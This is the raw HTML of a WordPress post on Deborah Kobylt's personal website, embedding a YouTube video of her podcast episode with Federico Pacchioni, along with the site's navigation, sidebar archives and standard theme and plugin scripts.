<body class="wp-singular post-template-default single single-post postid-16770 single-format-standard wp-theme-dt-the7 wp-child-theme-dt-the7-child no-comments scale-on-hover disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-material custom-btn-color custom-btn-hover-color semitransparent-bullets bold-icons phantom-sticky phantom-line-decoration phantom-main-logo-on  top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.2.1 vc_responsive elementor-default elementor-kit-17368 outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.5.0.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Deborah Kobylt</div>
					<div id="site-description" class="assistive-text">The Official Website of Deborah Zara Kobylt</div>
					<a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /><img class="mobile-logo preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a>				</div>
		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-accent-border hover-border-on"><a title="Facebook" href="https://www.facebook.com/DeborahKobylt" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/DeborahKobylt" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Instagram" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCN6ov2zCJOBRPhUbx-B6sfg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
			<div class="page-title content-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Deborah Kobylt: Federico Pacchioni</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a></li><li class="current">Deborah Kobylt: Federico Pacchioni</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-16770" class="post-16770 post type-post status-publish format-standard category-deborah-kobylt-live category-little-italy-of-la category-71 category-284 description-off">

	<div class="entry-content">
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Deborah Kobylt: Federico Pacchioni" width="1200" height="675" src="https://www.youtube.com/embed/z3KZcNexcf0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div>
</article>
			
			

		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://deborahkobylt.com/">
		<label for="search" class="screen-reader-text">Search:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://deborahkobylt.com/ondi-timoner-filmmaker-all-the-walls-came-down/">Ondi Timoner, Filmmaker, &#8220;All The Walls Came Down&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/john-kobylt-award-winning-talk-show-and-podcast-host-on-kfi-am-640-and-iheart-radio/">John Kobylt, Award-Winning Talk Show and Podcast Host on KFI am 640 and iHeart Radio</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/lisa-price-canale-interior-designer-palisades-fire-survivor/">Lisa Price Canale, Interior Designer, Palisades Fire Survivor</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/sheila-schroeder-financial-consultant-author-its-time-to-talk/">Sheila Schroeder, Financial Consultant &#038; Author, &#8220;It&#8217;s Time To Talk $&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/simon-poole-md-amy-riolo-authors-managing-cholesterol-for-dummies/">Simon Poole, MD &#038; Amy Riolo, Authors, Managing Cholesterol for Dummies</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.filmyani.com/" class="url" rel="ugc external nofollow">izle</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-dr-dravon-james/#comment-22337">Deborah Kobylt LIVE: Dr. Dravon James</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://blazingbladesblog.wordpress.com/2020/06/21/figure-skating-articles-sunday-june-21-2020/" class="url" rel="ugc external nofollow">Figure Skating Articles Sunday, June 21, 2020 | BLAZING BLADES</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-randy-gardner-sharidan-w-sotelo/#comment-22162">Deborah Kobylt LIVE: Randy Gardner &#038; Sharidan W. Sotelo</a></li></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://deborahkobylt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://deborahkobylt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://deborahkobylt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://deborahkobylt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://deborahkobylt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://deborahkobylt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://deborahkobylt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://deborahkobylt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://deborahkobylt.com/2018/12/'>December 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/11/'>November 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/10/'>October 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/09/'>September 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/08/'>August 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/07/'>July 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/06/'>June 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/05/'>May 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/04/'>April 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/03/'>March 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/02/'>February 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/01/'>January 2018</a></li>
	<li><a href='https://deborahkobylt.com/2017/12/'>December 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/11/'>November 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/10/'>October 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/09/'>September 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/08/'>August 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/07/'>July 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/06/'>June 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/05/'>May 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/04/'>April 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/03/'>March 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://deborahkobylt.com/category/world-news/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://deborahkobylt.com/category/little-italy-of-la/">Little Italy of LA</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a href="https://deborahkobylt.com/wp-login.php">Log in</a></li>
			<li><a href="https://deborahkobylt.com/feed/">Entries feed</a></li>
			<li><a href="https://deborahkobylt.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>					</div>
				</aside><!-- #sidebar -->


	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a></div>
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">MAIN MENU</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deborahkobylt.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/main.min.js?ver=5.5.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deborahkobylt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.5.0.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/post-type.js?ver=5.5.0.1.1559267856" id="the7pt-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
